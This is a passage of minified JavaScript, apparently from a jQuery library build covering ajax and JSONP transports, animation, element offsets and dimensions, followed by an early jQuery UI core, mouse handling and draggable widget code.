b.data),n=b.url,!1===b.cache)){W=i.now();var G=b.url.replace(Zc,"$1_="+W);b.url=G+(G===b.url?(uc.test(b.url)?"&":"?")+"_="+W:"")}(b.data&&b.hasContent&&!1!==b.contentType||e.contentType)&&v.setRequestHeader("Content-Type",b.contentType);b.ifModified&&(n=n||b.url,i.lastModified[n]&&v.setRequestHeader("If-Modified-Since",i.lastModified[n]),i.etag[n]&&v.setRequestHeader("If-None-Match",i.etag[n]));v.setRequestHeader("Accept",b.dataTypes[0]&&b.accepts[b.dataTypes[0]]?b.accepts[b.dataTypes[0]]+("*"!==b.dataTypes[0]?", "+Ca+"; q=0.01":""):b.accepts["*"]);for(U in b.headers)v.setRequestHeader(U,b.headers[U]);if(b.beforeSend&&(!1===b.beforeSend.call(d,v,b)||2===z))return v.abort(),!1;for(U in{success:1,error:1,complete:1})v[U](b[U]);if(w=q(Sb,b,e,v)){v.readyState=1;F&&h.trigger("ajaxSend",[v,b]);b.async&&0<b.timeout&&(u=setTimeout(function(){v.abort("timeout")},b.timeout));try{z=1,w.send(j,c)}catch(t){if(2>z)c(-1,t);else throw t;}}else c(-1,"No Transport");return v},param:function(a,e){var c=[],b=function(a,e){e=i.isFunction(e)?e():e;c[c.length]=encodeURIComponent(a)+"="+encodeURIComponent(e)};e===g&&(e=i.ajaxSettings.traditional);if(i.isArray(a)||a.jquery&&!i.isPlainObject(a))i.each(a,function(){b(this.name,this.value)});else for(var d in a)n(d,a[d],e,b);return c.join("&").replace(qc,"+")}});i.extend({active:0,lastModified:{},etag:{}});var yc=i.now(),Tb=/(\=)\?(&|$)|\?\?/i;i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return i.expando+"_"+yc++}});i.ajaxPrefilter("json jsonp",function(a,e,c){e="string"==typeof a.data&&/^application\/x\-www\-form\-urlencoded/.test(a.contentType);if("jsonp"===a.dataTypes[0]||!1!==a.jsonp&&(Tb.test(a.url)||e&&Tb.test(a.data))){var d,h=a.jsonpCallback=i.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,g=b[h],k=a.url,l=a.data,m="$1"+h+"$2";!1!==a.jsonp&&(k=k.replace(Tb,m),a.url===k&&(e&&(l=l.replace(Tb,m)),a.data===l&&(k+=(/\?/.test(k)?"&":"?")+a.jsonp+"="+h)));a.url=k;a.data=l;b[h]=function(a){d=[a]};c.always(function(){b[h]=g;d&&i.isFunction(g)&&b[h](d[0])});a.converters["script json"]=function(){d||i.error(h+" was not called");return d[0]};a.dataTypes[0]="json";return"script"}});i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){i.globalEval(a);return a}}});i.ajaxPrefilter("script",function(a){a.cache===g&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});i.ajaxTransport("script",function(a){if(a.crossDomain){var e,c=A.head||A.getElementsByTagName("head")[0]||A.documentElement;return{send:function(b,d){e=A.createElement("script");e.async="async";a.scriptCharset&&(e.charset=a.scriptCharset);e.src=a.url;e.onload=e.onreadystatechange=function(a,f){if(f||!e.readyState||/loaded|complete/.test(e.readyState))e.onload=e.onreadystatechange=null,c&&e.parentNode&&c.removeChild(e),e=g,f||d(200,"success")};c.insertBefore(e,c.firstChild)},abort:function(){e&&e.onload(0,1)}}}});var Ub=b.ActiveXObject?function(){for(var a in Ea)Ea[a](0,1)}:!1,yb=0,Ea;i.ajaxSettings.xhr=b.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&l()))a:{try{a=new b.ActiveXObject("Microsoft.XMLHTTP");break a}catch(e){}a=void 0}return a}:l;var Vb=i.ajaxSettings.xhr();i.extend(i.support,{ajax:!!Vb,cors:!!Vb&&"withCredentials"in Vb});i.support.ajax&&i.ajaxTransport(function(a){if(!a.crossDomain||i.support.cors){var e;return{send:function(c,d){var h=a.xhr(),k,l;a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(l in a.xhrFields)h[l]=a.xhrFields[l];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);!a.crossDomain&&!c["X-Requested-With"]&&(c["X-Requested-With"]="XMLHttpRequest");try{for(l in c)h.setRequestHeader(l,c[l])}catch(m){}h.send(a.hasContent&&a.data||null);e=function(c,b){var l,m,n,j,q;try{if(e&&(b||4===h.readyState))if(e=g,k&&(h.onreadystatechange=i.noop,Ub&&delete Ea[k]),b)4!==h.readyState&&h.abort();else{l=h.status;n=h.getAllResponseHeaders();j={};(q=h.responseXML)&&q.documentElement&&(j.xml=q);try{j.text=h.responseText}catch(p){}try{m=h.statusText}catch(s){m=""}!l&&a.isLocal&&!a.crossDomain?l=j.text?200:404:1223===l&&(l=204)}}catch(J){b||d(-1,J)}j&&d(l,m,j,n)};!a.async||4===h.readyState?e():(k=++yb,Ub&&(Ea||(Ea={},i(b).unload(Ub)),Ea[k]=e),h.onreadystatechange=e)},abort:function(){e&&e(0,1)}}}});var Da={},ia,wa,ka=/^(?:toggle|show|hide)$/,Sa=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,zb,Ab=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Ra;i.fn.extend({show:function(f,e,b){var d;if(f||0===f)return this.animate(c("show",3),f,e,b);e=0;for(b=this.length;e<b;e++)f=this[e],f.style&&(d=f.style.display,!i._data(f,"olddisplay")&&"none"===d&&(d=f.style.display=""),(""===d&&"none"===i.css(f,"display")||!i.contains(f.ownerDocument.documentElement,f))&&i._data(f,"olddisplay",a(f.nodeName)));for(e=0;e<b;e++)if(f=this[e],f.style&&(d=f.style.display,""===d||"none"===d))f.style.display=i._data(f,"olddisplay")||"";return this},hide:function(a,e,b){if(a||0===a)return this.animate(c("hide",3),a,e,b);for(var d,e=0,b=this.length;e<b;e++)a=this[e],a.style&&(d=i.css(a,"display"),"none"!==d&&!i._data(a,"olddisplay")&&i._data(a,"olddisplay",d));for(e=0;e<b;e++)this[e].style&&(this[e].style.display="none");return this},_toggle:i.fn.toggle,toggle:function(a,e,b){var d="boolean"==typeof a;i.isFunction(a)&&i.isFunction(e)?this._toggle.apply(this,arguments):null==a||d?this.each(function(){var e=d?a:i(this).is(":hidden");i(this)[e?"show":"hide"]()}):this.animate(c("toggle",3),a,e,b);return this},fadeTo:function(a,e,c,b){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:e},a,c,b)},animate:function(c,e,b,d){function h(){!1===g.queue&&i._mark(this);var e=i.extend({},g),b=1===this.nodeType,d=b&&i(this).is(":hidden"),k,l,m,n,j,q,s,p,J;e.animatedProperties={};for(m in c)if(k=i.camelCase(m),m!==k&&(c[k]=c[m],delete c[m]),(l=i.cssHooks[k])&&"expand"in l)for(m in n=l.expand(c[k]),delete c[k],n)m in c||(c[m]=n[m]);for(k in c){l=c[k];i.isArray(l)?(e.animatedProperties[k]=l[1],l=c[k]=l[0]):e.animatedProperties[k]=e.specialEasing&&e.specialEasing[k]||e.easing||"swing";if("hide"===l&&d||"show"===l&&!d)return e.complete.call(this);b&&("height"===k||"width"===k)&&(e.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===i.css(this,"display")&&"none"===i.css(this,"float")&&(!i.support.inlineBlockNeedsLayout||"inline"===a(this.nodeName)?this.style.display="inline-block":this.style.zoom=1))}null!=e.overflow&&(this.style.overflow="hidden");for(m in c)b=new i.fx(this,e,m),l=c[m],ka.test(l)?(J=i._data(this,"toggle"+m)||("toggle"===l?d?"show":"hide":0),J?(i._data(this,"toggle"+m,"show"===J?"hide":"show"),b[J]()):b[l]()):(j=Sa.exec(l),q=b.cur(),j?(s=parseFloat(j[2]),p=j[3]||(i.cssNumber[m]?"":"px"),"px"!==p&&(i.style(this,m,(s||1)+p),q*=(s||1)/b.cur(),i.style(this,m,q+p)),j[1]&&(s=("-="===j[1]?-1:1)*s+q),b.custom(q,s,p)):b.custom(q,l,""));return!0}var g=i.speed(e,b,d);if(i.isEmptyObject(c))return this.each(g.complete,[!1]);c=i.extend({},c);return!1===g.queue?this.each(h):this.queue(g.queue,h)},stop:function(a,e,c){"string"!=typeof a&&(c=e,e=a,a=g);e&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var e,b=!1,d=i.timers,h=i._data(this);c||i._unmark(!0,this);if(null==a)for(e in h){if(h[e]&&h[e].stop&&e.indexOf(".run")===e.length-4){var g=h[e];i.removeData(this,e,!0);g.stop(c)}}else if(h[e=a+".run"]&&h[e].stop)h=h[e],i.removeData(this,e,!0),h.stop(c);for(e=d.length;e--;)d[e].elem===this&&(null==a||d[e].queue===a)&&(c?d[e](!0):d[e].saveState(),b=!0,d.splice(e,1));(!c||!b)&&i.dequeue(this,a)})}});i.each({slideDown:c("show",1),slideUp:c("hide",1),slideToggle:c("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,e){i.fn[a]=function(a,c,f){return this.animate(e,a,c,f)}});i.extend({speed:function(a,e,c){var b=a&&"object"==typeof a?i.extend({},a):{complete:c||!c&&e||i.isFunction(a)&&a,duration:a,easing:c&&e||e&&!i.isFunction(e)&&e};b.duration=i.fx.off?0:"number"==typeof b.duration?b.duration:b.duration in i.fx.speeds?i.fx.speeds[b.duration]:i.fx.speeds._default;if(null==b.queue||!0===b.queue)b.queue="fx";b.old=b.complete;b.complete=function(a){i.isFunction(b.old)&&b.old.call(this);b.queue?i.dequeue(this,b.queue):!1!==a&&i._unmark(this)};return b},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+0.5}},timers:[],fx:function(a,e,c){this.options=e;this.elem=a;this.prop=c;e.orig=e.orig||{}}});i.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(i.fx.step[this.prop]||i.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var a,e=i.css(this.elem,this.prop);return isNaN(a=parseFloat(e))?!e||"auto"===e?0:e:a},custom:function(a,e,c){function b(a){return d.step(a)}var d=this,h=i.fx;this.startTime=Ra||k();this.end=e;this.now=this.start=a;this.pos=this.state=0;this.unit=c||this.unit||(i.cssNumber[this.prop]?"":"px");b.queue=this.options.queue;b.elem=this.elem;b.saveState=function(){i._data(d.elem,"fxshow"+d.prop)===g&&(d.options.hide?i._data(d.elem,"fxshow"+d.prop,d.start):d.options.show&&i._data(d.elem,"fxshow"+d.prop,d.end))};b()&&i.timers.push(b)&&!zb&&(zb=setInterval(h.tick,h.interval))},show:function(){var a=i._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||i.style(this.elem,this.prop);this.options.show=!0;a!==g?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());i(this.elem).show()},hide:function(){this.options.orig[this.prop]=i._data(this.elem,"fxshow"+this.prop)||i.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var e,c,b=Ra||k(),d=!0,h=this.elem,g=this.options;if(a||b>=g.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();g.animatedProperties[this.prop]=!0;for(e in g.animatedProperties)!0!==g.animatedProperties[e]&&(d=!1);if(d){null!=g.overflow&&!i.support.shrinkWrapBlocks&&i.each(["","X","Y"],function(a,e){h.style["overflow"+e]=g.overflow[a]});g.hide&&i(h).hide();if(g.hide||g.show)for(e in g.animatedProperties)i.style(h,e,g.orig[e]),i.removeData(h,"fxshow"+e,!0),i.removeData(h,"toggle"+e,!0);(a=g.complete)&&(g.complete=!1,a.call(h))}return!1}Infinity==g.duration?this.now=b:(c=b-this.startTime,this.state=c/g.duration,this.pos=i.easing[g.animatedProperties[this.prop]](this.state,c,0,1,g.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};i.extend(i.fx,{tick:function(){for(var a,e=i.timers,c=0;c<e.length;c++)a=e[c],!a()&&e[c]===a&&e.splice(c--,1);e.length||i.fx.stop()},interval:13,stop:function(){clearInterval(zb);zb=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){i.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});i.each(Ab.concat.apply([],Ab),function(a,e){e.indexOf("margin")&&(i.fx.step[e]=function(a){i.style(a.elem,e,Math.max(0,a.now)+a.unit)})});i.expr&&i.expr.filters&&(i.expr.filters.animated=function(a){return i.grep(i.timers,function(e){return a===e.elem}).length});var hb,ib=/^t(?:able|d|h)$/i,zc=/^(?:body|html)$/i;"getBoundingClientRect"in A.documentElement?hb=function(a,e,c,b){try{b=a.getBoundingClientRect()}catch(h){}if(!b||!i.contains(c,a))return b?{top:b.top,left:b.left}:{top:0,left:0};a=e.body;e=d(e);return{top:b.top+(e.pageYOffset||i.support.boxModel&&c.scrollTop||a.scrollTop)-(c.clientTop||a.clientTop||0),left:b.left+(e.pageXOffset||i.support.boxModel&&c.scrollLeft||a.scrollLeft)-(c.clientLeft||a.clientLeft||0)}}:hb=function(a,e,c){var b,d=a.offsetParent,h=e.body;b=(e=e.defaultView)?e.getComputedStyle(a,null):a.currentStyle;for(var g=a.offsetTop,k=a.offsetLeft;(a=a.parentNode)&&(a!==h&&a!==c)&&!(i.support.fixedPosition&&"fixed"===b.position);)b=e?e.getComputedStyle(a,null):a.currentStyle,g-=a.scrollTop,k-=a.scrollLeft,a===d&&(g+=a.offsetTop,k+=a.offsetLeft,i.support.doesNotAddBorder&&(!i.support.doesAddBorderForTableAndCells||!ib.test(a.nodeName))&&(g+=parseFloat(b.borderTopWidth)||0,k+=parseFloat(b.borderLeftWidth)||0),d=a.offsetParent),i.support.subtractsBorderForOverflowNotVisible&&"visible"!==b.overflow&&(g+=parseFloat(b.borderTopWidth)||0,k+=parseFloat(b.borderLeftWidth)||0);if("relative"===b.position||"static"===b.position)g+=h.offsetTop,k+=h.offsetLeft;i.support.fixedPosition&&"fixed"===b.position&&(g+=Math.max(c.scrollTop,h.scrollTop),k+=Math.max(c.scrollLeft,h.scrollLeft));return{top:g,left:k}};i.fn.offset=function(a){if(arguments.length)return a===g?this:this.each(function(e){i.offset.setOffset(this,a,e)});var e=this[0],c=e&&e.ownerDocument;return!c?null:e===c.body?i.offset.bodyOffset(e):hb(e,c,c.documentElement)};i.offset={bodyOffset:function(a){var e=a.offsetTop,c=a.offsetLeft;i.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(i.css(a,"marginTop"))||0,c+=parseFloat(i.css(a,"marginLeft"))||0);return{top:e,left:c}},setOffset:function(a,e,c){var b=i.css(a,"position");"static"===b&&(a.style.position="relative");var d=i(a),h=d.offset(),g=i.css(a,"top"),k=i.css(a,"left"),l={},m={},n,j;("absolute"===b||"fixed"===b)&&-1<i.inArray("auto",[g,k])?(m=d.position(),n=m.top,j=m.left):(n=parseFloat(g)||0,j=parseFloat(k)||0);i.isFunction(e)&&(e=e.call(a,c,h));null!=e.top&&(l.top=e.top-h.top+n);null!=e.left&&(l.left=e.left-h.left+j);"using"in e?e.using.call(a,l):d.css(l)}};i.fn.extend({position:function(){if(!this[0])return null;var a=this[0],e=this.offsetParent(),c=this.offset(),b=zc.test(e[0].nodeName)?{top:0,left:0}:e.offset();c.top-=parseFloat(i.css(a,"marginTop"))||0;c.left-=parseFloat(i.css(a,"marginLeft"))||0;b.top+=parseFloat(i.css(e[0],"borderTopWidth"))||0;b.left+=parseFloat(i.css(e[0],"borderLeftWidth"))||0;return{top:c.top-b.top,left:c.left-b.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||A.body;a&&!zc.test(a.nodeName)&&"static"===i.css(a,"position");)a=a.offsetParent;return a})}});i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,e){var c=/Y/.test(e);i.fn[a]=function(b){return i.access(this,function(a,f,b){var h=d(a);if(b===g)return h?e in h?h[e]:i.support.boxModel&&h.document.documentElement[f]||h.document.body[f]:a[f];h?h.scrollTo(c?i(h).scrollLeft():b,c?b:i(h).scrollTop()):a[f]=b},a,b,arguments.length,null)}});i.each({Height:"height",Width:"width"},function(a,e){var c="client"+a,b="scroll"+a,d="offset"+a;i.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(i.css(a,e,"padding")):this[e]():null};i.fn["outer"+a]=function(a){var c=this[0];return c?c.style?parseFloat(i.css(c,e,a?"margin":"border")):this[e]():null};i.fn[e]=function(a){return i.access(this,function(a,e,f){if(i.isWindow(a))return e=a.document,a=e.documentElement[c],i.support.boxModel&&a||e.body&&e.body[c]||a;if(9===a.nodeType)return e=a.documentElement,e[c]>=e[b]?e[c]:Math.max(a.body[b],e[b],a.body[d],e[d]);if(f===g)return a=i.css(a,e),e=parseFloat(a),i.isNumeric(e)?e:a;i(a).css(e,f)},e,a,arguments.length,null)}});b.jQuery=b.$=i;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return i})})(window);(function(b){b.ui={plugin:{add:function(d,a,c){var d=b.ui[d].prototype,h;for(h in c)d.plugins[h]=d.plugins[h]||[],d.plugins[h].push([a,c[h]])},call:function(b,a,c){if(a=b.plugins[a])for(var h=0;h<a.length;h++)b.options[a[h][0]]&&a[h][1].apply(b.element,c)}},cssCache:{},css:function(d){if(b.ui.cssCache[d])return b.ui.cssCache[d];var a=b('<div class="ui-gen">').addClass(d).css({position:"absolute",top:"-5000px",left:"-5000px",display:"block"}).appendTo("body");b.ui.cssCache[d]=!(/auto|default/.test(a.css("cursor"))&&!/^[1-9]/.test(a.css("height"))&&!/^[1-9]/.test(a.css("width"))&&/none/.test(a.css("backgroundImage"))&&/transparent|rgba\(0, 0, 0, 0\)/.test(a.css("backgroundColor")));try{b("body").get(0).removeChild(a.get(0))}catch(c){}return b.ui.cssCache[d]},disableSelection:function(d){b(d).attr("unselectable","on").css("MozUserSelect","none")},enableSelection:function(d){b(d).attr("unselectable","off").css("MozUserSelect","")},hasScroll:function(b,a){var c=/top/.test(a||"top")?"scrollTop":"scrollLeft",h=!1;if(0<b[c])return!0;b[c]=1;h=0<b[c]?!0:!1;b[c]=0;return h}};var g=b.fn.remove;b.fn.remove=function(){b("*",this).add(this).triggerHandler("remove");return g.apply(this,arguments)};b.widget=function(d,a){var c=d.split(".")[0],d=d.split(".")[1];b.fn[d]=function(a){var g="string"==typeof a,l=Array.prototype.slice.call(arguments,1),n;if(n=g){n=a;var m=b[c][d].getter||[],m="string"==typeof m?m.split(/,?\s+/):m;n=-1!=b.inArray(n,m)}return n?(n=b.data(this[0],d))?n[a].apply(n,l):void 0:this.each(function(){var m=b.data(this,d);g&&m&&b.isFunction(m[a])?m[a].apply(m,l):g||b.data(this,d,new b[c][d](this,a))})};b[c][d]=function(a,g){var l=this;this.widgetName=d;this.widgetBaseClass=c+"-"+d;this.options=b.extend({},b.widget.defaults,b[c][d].defaults,g);this.element=b(a).bind("setData."+d,function(a,c,b){return l.setData(c,b)}).bind("getData."+d,function(a,c){return l.getData(c)}).bind("remove",function(){return l.destroy()});this.init()};b[c][d].prototype=b.extend({},b.widget.prototype,a)};b.widget.prototype={init:function(){},destroy:function(){this.element.removeData(this.widgetName)},getData:function(b){return this.options[b]},setData:function(b,a){this.options[b]=a;if("disabled"==b)this.element[a?"addClass":"removeClass"](this.widgetBaseClass+"-disabled")},enable:function(){this.setData("disabled",!1)},disable:function(){this.setData("disabled",!0)}};b.widget.defaults={disabled:!1};b.ui.mouse={mouseInit:function(){var d=this;this.element.bind("mousedown."+this.widgetName,function(a){return d.mouseDown(a)});b.browser.msie&&(this._mouseUnselectable=this.element.attr("unselectable"),this.element.attr("unselectable","on"));this.started=!1},mouseDestroy:function(){this.element.unbind("."+this.widgetName);b.browser.msie&&this.element.attr("unselectable",this._mouseUnselectable)},mouseDown:function(d){this._mouseStarted&&this.mouseUp(d);this._mouseDownEvent=d;var a=this,c=1==d.which,h="string"==typeof this.options.cancel?b(d.target).parents().add(d.target).filter(this.options.cancel).length:!1;if(!c||h||!this.mouseCapture(d))return!0;this._mouseDelayMet=!this.options.delay;this._mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a._mouseDelayMet=!0},this.options.delay));if(this.mouseDistanceMet(d)&&this.mouseDelayMet(d)&&(this._mouseStarted=!1!==this.mouseStart(d),!this._mouseStarted))return d.preventDefault(),!0;this._mouseMoveDelegate=function(c){return a.mouseMove(c)};this._mouseUpDelegate=function(c){return a.mouseUp(c)};b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);return!1},mouseMove:function(d){if(b.browser.msie&&!d.button)return this.mouseUp(d);if(this._mouseStarted)return this.mouseDrag(d),!1;this.mouseDistanceMet(d)&&this.mouseDelayMet(d)&&((this._mouseStarted=!1!==this.mouseStart(this._mouseDownEvent,d))?this.mouseDrag(d):this.mouseUp(d));return!this._mouseStarted},mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,this.mouseStop(d));return!1},mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},mouseDelayMet:function(){return this._mouseDelayMet},mouseStart:function(){},mouseDrag:function(){},mouseStop:function(){},mouseCapture:function(){return!0}};b.ui.mouse.defaults={cancel:null,distance:1,delay:0}})(jQuery);(function(b){b.widget("ui.draggable",b.extend({},b.ui.mouse,{init:function(){var b=this.options;"original"==b.helper&&!/(relative|absolute|fixed)/.test(this.element.css("position"))&&this.element.css("position","relative");this.element.addClass("ui-draggable");b.disabled&&this.element.addClass("ui-draggable-disabled");this.mouseInit()},mouseStart:function(g){var d=this.options;if(this.helper||d.disabled||b(g.target).is(".ui-resizable-handle"))return!1;var a=!this.options.handle||!b(this.options.handle,this.element).length?!0:!1;b(this.options.handle,this.element).find("*").andSelf().each(function(){this==g.target&&(a=!0)});if(!a)return!1;b.ui.ddmanager&&(b.ui.ddmanager.current=this);this.helper=b.isFunction(d.helper)?b(d.helper.apply(this.element[0],[g])):"clone"==d.helper?this.element.clone():this.element;this.helper.parents("body").length||this.helper.appendTo("parent"==d.appendTo?this.element[0].parentNode:d.appendTo);this.helper[0]!=this.element[0]&&!/(fixed|absolute)/.test(this.helper.css("position"))&&this.helper.css("position","absolute");this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0};this.cssPosition=this.helper.css("position");this.offset=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.click={left:g.pageX-this.offset.left,top:g.pageY-this.offset.top};this.offsetParent=this.helper.offsetParent();var c=this.offsetParent.offset();this.offsetParent[0]==document.body&&b.browser.mozilla&&(c={top:0,left:0});this.offset.parent={top:c.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:c.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};c=this.element.position();this.offset.relative="relative"==this.cssPosition?{top:c.top-(parseInt(this.helper.css("top"),10)||0)+this.offsetParent[0].scrollTop,left:c.left-(parseInt(this.helper.css("left"),10)||0)+this.offsetParent[0].scrollLeft}:{top:0,left:0};this.originalPosition=this.generatePosition(g);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};d.cursorAt&&(void 0!=d.cursorAt.left&&(this.offset.click.left=d.cursorAt.left+this.margins.left),void 0!=d.cursorAt.right&&(this.offset.click.left=this.helperProportions.width-d.cursorAt.right+this.margins.left),void 0!=d.cursorAt.top&&(this.offset.click.top=d.cursorAt.top+this.margins.top),void 0!=d.cursorAt.bottom&&(this.offset.click.top=this.helperProportions.height-d.cursorAt.bottom+this.margins.top));if(d.containment){"parent"==d.containment&&(d.containment=this.helper[0].parentNode);if("document"==d.containment||"window"==d.containment)this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,b("document"==d.containment?document:window).width()-this.offset.relative.left-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),(b("document"==d.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.offset.relative.top-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];if(!/^(document|window|parent)$/.test(d.containment)){var c=b(d.containment)[0],h=b(d.containment).offset();this.containment=[h.left+(parseInt(b(c).css("borderLeftWidth"),10)||0)-this.offset.relative.left-this.offset.parent.left,h.top+(parseInt(b(c).css("borderTopWidth"),10)||0)-this.offset.relative.top-this.offset.parent.top,h.left+Math.max(c.scrollWidth,c.offsetWidth)-(parseInt(b(c).css("borderLeftWidth"),10)||0)-this.offset.relative.left-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),h.top+Math.max(c.scrollHeight,c.offsetHeight)-(parseInt(b(c).css("borderTopWidth"),10)||0)-this.offset.relative.top-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)]}}this.propagate("start",g);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};b.ui.ddmanager&&!d.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,g);this.helper.addClass("ui-draggable-dragging");this.mouseDrag(g);return!0},convertPositionTo:function(g,d){d||(d=this.position);var a="absolute"==g?1:-1;return{top:d.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)*a+("fixed"==this.cssPosition?b(document).scrollTop():0)*a+this.margins.top*a,left:d.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)*a+("fixed"==this.cssPosition?b(document).scrollLeft():0)*a+this.margins.left*a}},generatePosition:function(g){var d=this.options,g={top:g.pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)-("fixed"==this.cssPosition?b(document).scrollTop():0),left:g.pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"==this.cssPosition||"absolute"==this.cssPosition&&this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)-("fixed"==this.cssPosition?b(document).scrollLeft():0)};if(!this.originalPosition)return g;this.containment&&(g.left<this.containment[0]&&(g.left=this.containment[0]),g.top<this.containment[1]&&(g.top=this.containment[1]),g.left>this.containment[2]&&(g.left=this.containment[2]),g.top>this.containment[3]&&(g.top=this.containment[3]));if(d.grid){var a=this.originalPosition.top+Math.round((g.top-this.originalPosition.top)/d.grid[1])*d.grid[1];g.top=this.containment?!(a<this.containment[1]||a>this.containment[3])?a:!(a<this.containment[1])?a-d.grid[1]:a+d.grid[1]:a;a=this.originalPosition.left+Math.round((g.left-this.originalPosition.left)/d.grid[0])*d.grid[0];g.left=this.containment?!(a<this.containment[0]||a>this.containment[2])?a:!(a<this.containment[0])?a-d.grid[0]:a+d.grid[0]:a}return g},mouseDrag:function(g){this.position=this.generatePosition(g);this.positionAbs=this.convertPositionTo("absolute");this.position=this.propagate("drag",g)||this.position;if(!this.options.axis||"y"!=this.options.axis)this.helper[0].style.left=this.position.left+"px";if(!this.options.axis||"x"!=this.options.axis)this.helper[0].style.top=this.position.top+"px";b.ui.ddmanager&&b.ui.ddmanager.drag(this,g);return!1},mouseStop:function(g){var d=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(d=b.ui.ddmanager.drop(this,g));if("invalid"==this.options.revert&&!d||"valid"==this.options.revert&&d||!0===this.options.revert){var a=this;b(this.helper).animate(this.originalPosition,parseInt(this.options.revert,10)||500,function(){a.propagate("stop",g);a.clear()})}else this.propagate("stop",g),this.clear();return!1},clear:function(){this.helper.removeClass("ui-draggable-dragging");"original"!=this.options.helper&&!this.cancelHelperRemoval&&this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1},plugins:{},uiHash:function(){return{helper:this.helper,position:this.position,absolutePosition:this.positionAbs,options:this.options}},propagate:function(g,d){b.ui.plugin.call(this,g,[d,this.uiHash()]);"drag"==g&&(this.positionAbs=this.convertPositionTo("absolute"));return this.element.triggerHandler("drag"==g?g:"drag"+g,[d,this.uiHash()],this.options[g])},destroy:function(){this.element.data("draggable")&&(this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable"),this.mouseDestroy())}}));b.extend(b.ui.draggable,{defaults:{appendTo:"parent",axis:!1,cancel:":input",delay:0,distance:1,helper:"original"}});b.ui.plugin.add("draggable","cursor",{start:function(g,d){var a=b("body");a.css("cursor")&&(d.options._cursor=a.css("cursor"));a.css("cursor",d.options.cursor)},stop:function(g,d){d.options._cursor&&b("body").css("cursor",d.options._cursor)}});b.ui.plugin.add("draggable","zIndex",{start:function(g,d){var a=b(d.helper);a.css("zIndex")&&(d.options._zIndex=a.css("zIndex"));a.css("zIndex",d.options.zIndex)},stop:function(g,d){d.options._zIndex&&b(d.helper).css("zIndex",d.options._zIndex)}});b.ui.plugin.add("draggable","opacity",{start:function(g,d){var 